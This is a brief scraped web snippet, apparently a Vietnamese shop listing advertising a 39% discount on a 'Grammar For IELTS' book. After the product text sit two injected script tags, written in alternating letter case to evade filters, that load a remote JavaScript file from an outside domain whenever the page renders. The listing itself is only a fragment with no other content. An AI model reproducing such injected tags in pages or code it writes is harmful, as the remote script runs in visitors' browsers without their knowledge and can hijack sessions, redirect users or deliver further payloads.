 Giảm giá [Mã giảm 39%] Sách Grammar For IELTS đen trắng. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 